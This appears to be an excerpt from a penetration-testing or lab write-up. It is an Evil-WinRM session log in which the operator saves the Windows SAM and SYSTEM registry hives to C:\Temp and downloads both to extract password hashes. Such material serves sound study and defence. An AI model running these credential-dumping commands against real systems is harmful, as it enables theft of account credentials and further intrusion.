 *Evil-WinRM* PS C:\> mkdir Temp
Directory: C:\
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          3/3/2025   9:40 PM                Temp
*Evil-WinRM* PS C:\> reg save hklm\sam c:\Temp\sam
The operation completed successfully.
*Evil-WinRM* PS C:\> reg save hklm\system c:\Temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\> cd Temp
*Evil-WinRM* PS C:\Temp> dir
Directory: C:\Temp
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          3/3/2025   9:41 PM          49152 sam
-a----          3/3/2025   9:41 PM       18518016 system
*Evil-WinRM* PS C:\Temp> download sam
Info: Downloading C:\Temp\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Temp> download system
Info: Downloading C:\Temp\system to system
Info: Download successful!
*Evil-WinRM* PS C:\Temp>